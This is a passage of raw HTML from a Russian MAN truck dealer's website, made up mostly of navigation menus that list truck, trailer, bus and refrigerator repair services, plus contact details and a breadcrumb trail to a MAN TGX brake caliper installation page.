			<li id="menu-item-11405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11405"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/zamena-masla/">Замена масла</a></li>
			<li id="menu-item-11406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11406"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/service-contracts/">Сервисный контракт</a></li>
			<li id="menu-item-11407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11407"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/remont-ssu/">Ремонт ССУ грузовика</a></li>
			<li id="menu-item-11920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11920"><a href="https://man-komdorauto.ru/service/man-trucks-services/call-a-car/">Вызов автомобиля Техпомощь</a></li>
		</ul></div>
</li>
		<li id="menu-item-11408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11408"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/">Ремонт автобусов MAN и Neoplan</a></li>
		<li id="menu-item-11409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11409"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/">Ремонт прицепов и полуприцепов</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11410"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/diagnostika-priczepov-i-polupriczepov/">Диагностика прицепов и полуприцепов</a></li>
			<li id="menu-item-11411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11411"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-hodovoj-priczepov/">Ремонт ходовой прицепов</a></li>
			<li id="menu-item-11412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11412"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/van-repair/">Ремонт фургонов</a></li>
			<li id="menu-item-11413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11413"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/remont-ssu-priczepa/">Ремонт ТСУ прицепа</a></li>
		</ul></div>
</li>
		<li id="menu-item-11414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11414"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/">Ремонт рефрижераторов и ХОУ</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11415"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/service-of-refrigerators/">Диагностика рефрижераторов</a></li>
			<li id="menu-item-11416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11416"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-carrier-karier/">Ремонт Carrier (Кариер)</a></li>
			<li id="menu-item-11417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11417"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/remont-zanotti-zanotti/">Ремонт Zanotti (Занотти)</a></li>
			<li id="menu-item-11418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11418"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/ustanovka-refrizheratorov-i-hou/">Установка рефрижераторов и ХОУ</a></li>
			<li id="menu-item-11419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11419"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/zapravka-refrizheratora/">Заправка рефрижератора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11420"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/">Ремонт двигателей MAN</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11421"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/2-elektronnaya-diagnostika-dvs/">Диагностика двигателя</a></li>
			<li id="menu-item-11422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11422"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/repair-of-nozzles-of-cars-man/">Ремонт дизельных форсунок</a></li>
			<li id="menu-item-11423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11423"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-i-zamena-generatora/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11424"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/man-car-compressor-repair/">Ремонт и замена турбин и турбокомпрессоров</a></li>
			<li id="menu-item-11425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11425"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/remont-klapannogo-mehanizma/">Регулировка клапанов двигателя MAN</a></li>
			<li id="menu-item-11426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11426"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/cylinder-head-repair/">Ремонт ГБЦ</a></li>
			<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/zamena-masla-v-dvigatele/">Замена масла в двигателе</a></li>
			<li id="menu-item-11428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11428"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-ili-zamena-kompressora-dvigatelya/">Ремонт или замена компрессора</a></li>
		</ul></div>
</li>
		<li id="menu-item-11429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11429"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/">Ремонт трансмиссии</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11430"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-scepleniya-man/">Ремонт сцепления</a></li>
			<li id="menu-item-11431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11431"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-gidrotransformatora/">Ремонт гидротрансформатора</a></li>
			<li id="menu-item-11432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11432"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-kpp/">Ремонт КПП</a></li>
			<li id="menu-item-11433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11433"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-reduktora-man/">Ремонт редуктора ман</a></li>
			<li id="menu-item-11434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11434"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/remont-differencziala/">Ремонт дифференциала</a></li>
			<li id="menu-item-11435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11435"><a rel="page" href="https://man-komdorauto.ru/service/man-car-transmission-repair/propeller-shaft-repair/">Ремонт карданного вала</a></li>
		</ul></div>
</li>
		<li id="menu-item-11436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11436"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/">Кузовной ремонт</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11437"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zamena-vetrovyh-styokol/">Замена ветровых стёкол</a></li>
			<li id="menu-item-11438" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11438"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-ram/">Ремонт рам грузовых автомобилей</a></li>
			<li id="menu-item-11439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11439"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/spray-booth-super-dryer/">Покраска грузовиков</a></li>
			<li id="menu-item-11440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11440"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/zhestyanye-i-rihtovochnye-raboty/">Жестяные и рихтовочные работы</a></li>
			<li id="menu-item-11441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11441"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/remont-furgonov-i-priczepov/">Кузовной ремонт прицепов</a></li>
			<li id="menu-item-11443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11443"><a rel="page" href="https://man-komdorauto.ru/service/bodywork/pokraska-priczepov/">Покраска прицепов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11444"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/">Ремонт топливной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11445"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy/">Диагностика топливной системы</a></li>
			<li id="menu-item-11447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11447"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11448"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/diagnostika-toplivnoj-sistemy-4/">Топливные датчики (подключение/установка)</a></li>
			<li id="menu-item-11449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11449"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/repair-of-nozzles-of-cars-man-2/">Ремонт форсунок</a></li>
			<li id="menu-item-11450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11450"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-tnvd-man/remont-toplivnogo-nasosa/">Ремонт топливного насоса</a></li>
		</ul></div>
</li>
		<li id="menu-item-11451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11451"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/">Ремонт ходовой и подвески</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11452"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/diagnostika-i-remont-podveski/">Диагностика ходовой (подвески)</a></li>
			<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-i-remont-shkvornej/">Замена и ремонт шкворней</a></li>
			<li id="menu-item-11454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11454"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-tormoznyh-diskov/">Замена тормозных дисков</a></li>
			<li id="menu-item-11455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11455"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/zamena-ressor/">Замена рессор</a></li>
			<li id="menu-item-11456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11456"><a rel="page" href="https://man-komdorauto.ru/service/repair-of-running-cars-man/remont-i-zamena-amortizatorov/">Ремонт и замена амортизаторов</a></li>
		</ul></div>
</li>
		<li id="menu-item-11457" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11457"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/">Ремонт электрики</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11458" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11458"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/remont-startera/">Ремонт стартера</a></li>
			<li id="menu-item-11459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11459"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/alternator-replacement/">Ремонт и замена генератора</a></li>
			<li id="menu-item-11460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11460"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-bloka-upravleniya/">Замена блока управления</a></li>
			<li id="menu-item-11461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11461"><a rel="page" href="https://man-komdorauto.ru/service/repair-electricians-man/zamena-fary/">Замена фары</a></li>
		</ul></div>
</li>
		<li id="menu-item-11462" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-11462"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/">Ремонт тормозной системы</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11463"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/diagnostika-tormoznoj-sistemy/">Диагностика wabco (вабко)</a></li>
			<li id="menu-item-11464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11464"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-kolodok/">Замена колодок</a></li>
			<li id="menu-item-11465" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-11465"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/">Ремонт суппортов</a></li>
			<li id="menu-item-11466" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11466"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/remont-i-zamena-tormoznyh-diskov/">Замена и установка тормозных дисков</a></li>
			<li id="menu-item-11467" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11467"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/zamena-tormoznyh-barabanov/">Замена тормозных барабанов</a></li>
			<li id="menu-item-11468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11468"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/razval-shozhdenie/">Развал-схождение</a></li>
			<li id="menu-item-11469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11469"><a rel="page" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/abs-repair/">Ремонт AБС (ABS)</a></li>
		</ul></div>
</li>
		<li id="menu-item-11470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11470"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/">Дополнительное оборудование</a>
		<div class='sub-menu-container'><ul class='sub-menu'>
			<li id="menu-item-11471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11471"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-toplivnyh-bakov/">Установка топливных баков</a></li>
			<li id="menu-item-11472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11472"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/remont-tahografa/">Ремонт тахографа</a></li>
			<li id="menu-item-11473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11473"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/pereoborudovanie-avtomobilya-pod-opasnye-gruzy/">Переоборудование автомобиля под опасные грузы</a></li>
			<li id="menu-item-11474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11474"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-racij/">Установка раций</a></li>
			<li id="menu-item-11475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11475"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/air-conditioner-installation/">Ремонт кондиционеров</a></li>
			<li id="menu-item-11476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11476"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/repair-of-autonomous-heating-man/">Ремонт автономного отопителя</a></li>
			<li id="menu-item-11477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11477"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/installation-of-fuel-heating-systems/">Системы подогрева топлива</a></li>
			<li id="menu-item-11478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11478"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/ustanovka-sistem-navigacii/">Грузовая навигация</a></li>
			<li id="menu-item-11479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11479"><a rel="page" href="https://man-komdorauto.ru/service/dop-oborudovanie/predpuskovoj-podogrevatel/">Предпусковой подогреватель</a></li>
			<li id="menu-item-11921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11921"><a href="https://man-komdorauto.ru/service/dop-oborudovanie/hydraulicification-of-man-trucks/">Гидрофикация грузовиков MAN</a></li>
		</ul></div>
</li>
	</ul></div>
</li>
	<li id="menu-item-5190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5190"><a href="https://man-komdorauto.ru/service/warranty-repair/">Гарантия</a></li>
	<li id="menu-item-5192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5192"><a href="https://man-komdorauto.ru/service/man-trucks-services/technical-service/">Техническое обслуживание</a></li>
	<li id="menu-item-5197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5197"><a href="https://man-komdorauto.ru/service/record-in-service/">Запись на сервис</a></li>
	<li id="menu-item-6309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6309"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции</a></li>
	<li id="menu-item-6313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6313"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
</ul></div>
</li>
<li id="menu-item-5249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5249"><a href="https://man-komdorauto.ru/services/">Услуги</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5250"><a href="https://man-komdorauto.ru/services/man-pride/">Телематика</a></li>
	<li id="menu-item-5801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5801"><a href="https://man-komdorauto.ru/services/man-topused/">MAN TopUsed</a></li>
	<li id="menu-item-5252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5252"><a href="https://man-komdorauto.ru/services/trening-man-profidrive/">Обучение водителей</a></li>
	<li id="menu-item-5253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5253"><a href="https://man-komdorauto.ru/services/hours-road-assistance/">MAN Mobile 24</a></li>
	<li id="menu-item-5254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5254"><a href="https://man-komdorauto.ru/services/servisnye-kontrakty-man/">Сервисные контракты MAN</a></li>
	<li id="menu-item-5255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5255"><a href="https://man-komdorauto.ru/services/finansirovanie-lizing-strahovanie/">Финансирование</a></li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5256"><a href="https://man-komdorauto.ru/services/leasing/">Лизинг</a></li>
	<li id="menu-item-12044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12044"><a href="https://man-komdorauto.ru/services/evacuation/">Грузовая эвакуация</a></li>
	<li id="menu-item-5258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5258"><a href="https://man-komdorauto.ru/services/tire-service/">Грузовой шиномонтаж</a></li>
	<li id="menu-item-5259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5259"><a href="https://man-komdorauto.ru/services/truck-washing/">Грузовая автомойка</a></li>
</ul></div>
</li>
<li id="menu-item-5260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5260"><a href="https://man-komdorauto.ru/special-offers/">Акции</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5261"><a href="https://man-komdorauto.ru/special-offers/akcii-na-zapasnye-chasti/">Акции на запасные части</a></li>
	<li id="menu-item-5262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5262"><a href="https://man-komdorauto.ru/special-offers/akcii-na-gruzovuju-tehniku/">Акции на грузовую технику</a></li>
	<li id="menu-item-5263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5263"><a href="https://man-komdorauto.ru/special-offers/akcii-na-servis/">Акции на сервис</a></li>
</ul></div>
</li>
<li id="menu-item-5264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5264"><a href="https://man-komdorauto.ru/contacts/">Контакты</a>
<div class='sub-menu-container'><ul class='sub-menu'>
	<li id="menu-item-5265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5265"><a href="https://man-komdorauto.ru/contacts/sales-contact/">Отдел продаж</a></li>
	<li id="menu-item-5266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5266"><a href="https://man-komdorauto.ru/contacts/otdel-prodazh-tehniki-s-probegom/">Отдел продаж техники с пробегом</a></li>
	<li id="menu-item-5267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5267"><a href="https://man-komdorauto.ru/contacts/service-contact/">Сервис</a></li>
	<li id="menu-item-5268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5268"><a href="https://man-komdorauto.ru/contacts/parts-contact/">Запасные части</a></li>
	<li id="menu-item-12042" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12042"><a href="https://man-komdorauto.ru/contacts/evacuation-contact/">Служба эвакуации</a></li>
	<li id="menu-item-7666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7666"><a href="https://man-komdorauto.ru/about/comments-and-suggestions/">Отзывы и предложения</a></li>
	<li id="menu-item-5271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5271"><a href="https://man-komdorauto.ru/contacts/scheme/">Схема проезда</a></li>
</ul></div>
</li>
</ul> 
                                <div class="js_router-links router-links bg-gray hidden-md hidden-lg">
                                    <!--<a href="/trucks/" target="_blank">Автобус</a>
                                    <a href="/man-technology-catalog/vans/" target="_blank">Фургон</a>
                                    <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                                    <a href="#routing" class="has-arrow js_toggle-target js_close-nav js_no-mobile-sticky-affix">Интернет-сайты MAN в других странах</a>-->

                                </div>
                            </div>
                            <div class="sub-menu-container clearfix shadow">
                                <button class="close js_close hidden-xs hidden-sm" aria-label="Закрыть" type="button">
                                    <span aria-hidden="true">&times;</span></button>
                                <div id="js_nav-container-level-2" class="col-md-3 nav-container" data-nav-pos="2">
                                </div>
                                <div id="js_nav-container-level-3" class="col-md-3 nav-container" data-nav-pos="3">
                                </div>
                                <div id="js_nav-container-level-4" class="col-md-6 nav-container" data-nav-pos="4">
                                </div>
                            </div>
                        </div>
                        <script id="js_tpl-subnav" type="text/template">
                            <div id="{{id}}" class="tpl_nav-item" aria-hidden="true">
                                <div class="h4">{{headline}}</div>
                                {{link-list}}
                            </div>
                        </script>
                    </div>
                </nav>
                <div class="header-link-wrapper clearfix">
                    <div id="main-search">
                        <a class="search-toggle js_toggle-target" href="#main-search-container" aria-haspopup="true"
                           aria-expanded="false"></a>
                        <div id="main-search-container" class="shadow" aria-hidden="true">

                            <form role="search" method="get" id="mainsearch" class="form-inline form" action="https://man-komdorauto.ru/" >   
    <div class="form-group">
							<input class="form-control" placeholder="Поиск" value="" name="s" id="s" type="search">
                            
							<button class="btn btn-primary" type="submit"  id="searchsubmit"><i class="icon-search"></i></button>
						</div>
</form>                        </div>
                    </div>


                    <!--script id="js_tpl-header-autocomplete" type="text/template" data-link-text='{ "van" : "Фургон", "truck": "Грузовой автомобиль", "bus": "Автобус", "engines": "Двигатели", "energy": "Energy Solutions" }'>
        <div class="tpl_list-group-item">
            {{headline}}
            <div class="clearfix small">{{links}}</div>
        </div>
                    </script>
                    <script id="js_tpl-header-autocomplete-no-result" type="text/template">
        <div class="tpl_list-group-item">
            <strong>Не удалось найти сайт.</strong><br>
            <small>Unfortunately, we could not find any pages.</small>
        </div>
                    </script>
                    <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://www.truck.man.eu/ru/ru/index.html",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.truck.man.eu/ru/ru/x_site_structure_masters/site_search_microdata.html?q={query}",
        "query-input": "required name=query"
      }
    }
                    </script>
                    <div class="router-links bg-gray hidden-xs hidden-sm">
                        <a class="router-links-toggle js_toggle-target" href="#router-links-container" data-toggle="dropdown">Грузовой автомобиль</a>
                        <nav class="shadow router-links-container" id="router-links-container">
                        <a href="https://www.bus.man.eu/ru/" target="_blank">Автобус</a>
                        <a href="https://www.van.man" target="_blank">Фургон</a>
                        <a href="https://www.engines.man.eu/ru/" target="_blank">Двигатели</a>
                        <a href="https://www.services.man.eu/ru" target="_blank">Услуги</a>
                        </nav>
                    </div-->
                </div>
                <div class="header-phone clearfix">
                    <span class="">пн.-вс. 9:00-21:00</span>
                    <a class="mb-5" rel="nofollow" href='tel:+74996482000' title='+7 (499) 648-20-00'>+7 (499) 648-20-00</a>
					<a href="mailto:man@komdorauto.ru">man@komdorauto.ru</a>
                    <a rel="nofollow" class='callback link desk' href="#callback" data-fancybox>Заказать звонок</a>
                    <a rel="nofollow" class='callback link mobile' href="#callback" data-fancybox>Бесплатный звонок</a>
                </div>
            </div>
        </div>        <a href="https://man-komdorauto.ru" id="logo">
                    <img rel="preload" loading="eager" src="https://man-komdorauto.ru/wp-content/themes/man-2021-v2/images/man_logo_batch.svg" width="145" height="81" alt="КомдорАвто - Официальный дилер MAN" title="КомдорАвто - Официальный дилер MAN">
                </a>
            </div>
</header>
	
<div class="menu-space hidden-print"></div>
    <div class="container">
            <nav id="page-breadcrumb" class="js_breadcrumb visible-md visible-lg">
                <ol class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/" itemprop="item"><span itemprop="name">Официальный дилер MAN</a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-trucks-services/" itemprop="item"><span itemprop="name">Сервис</a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/" itemprop="item"><span itemprop="name">Ремонт тормозной системы</a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://man-komdorauto.ru/service/man-vehicle-brake-system-repair/repair-calipers-man/" itemprop="item"><span itemprop="name">Ремонт суппортов</a><meta itemprop="position" content="4" /></li><li class="breadcrumbs__current" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><span itemprop="name">Установка суппорта MAN TGX</span><meta itemprop="position" content="5" /></li></ol><!-- .breadcrumbs -->    
            </nav>
            <script id="js_tpl-breadcrumb-flyout" type="text/template">
                <div class="flyout shadow js_submenu-container" aria-hidden="true">
                    <h4>{{headline}}</h4>
                    {{links}}
                </div>
            </script>
            <!--nav class="content-navigation hidden-xs hidden-sm">
            <a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/genuine_parts_truck_and_bus_1/man_genuine_parts_truck_and_bus.html">Оригинальные детали MAN</a><span>Оригинальное масло MAN</span><a href="https://www.truck.man.eu/ru/ru/man_services_truck_1/man_services_truck_parts_accessories_1/offers/central_offers/central_offers.html">Акции</a>
            </nav-->
    </div>
      <section class="forfixed">
        <div class="container">
            <!-- noindex -->                  
            <div class="fixed-top" data-nosnippet>
                        <div class="">
                        <div class="menu-service-container"><ul id="menu-service" class="nav nav-tabs subcats service-menu"><li id="nav-menu-item-11318" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-trucks-services/" class="menu-link main-menu-link">Ремонт и сервис МАН <span class="sf-count">(18)</span> </a></li>
<li id="nav-menu-item-11326" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a rel="page" href="https://man-komdorauto.ru/service/bus-repair-man/" class="menu-link main-menu-link">Ремонт автобусов MAN и Neoplan <span class="sf-count">(2)</span> </a></li>
<li id="nav-menu-item-11327" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/trailer-repair/" class="menu-link main-menu-link">Ремонт прицепов и полуприцепов <span class="sf-count">(25)</span> </a></li>
<li id="nav-menu-item-11332" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/remont-refrizheratorov/" class="menu-link main-menu-link">Ремонт рефрижераторов и ХОУ <span class="sf-count">(13)</span> </a></li>
<li id="nav-menu-item-11338" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a rel="page" href="https://man-komdorauto.ru/service/man-engine-repair/" class="menu-link main-menu-link">Ремонт двигателей MAN <span class="sf-count">(29)</span> </a></li>
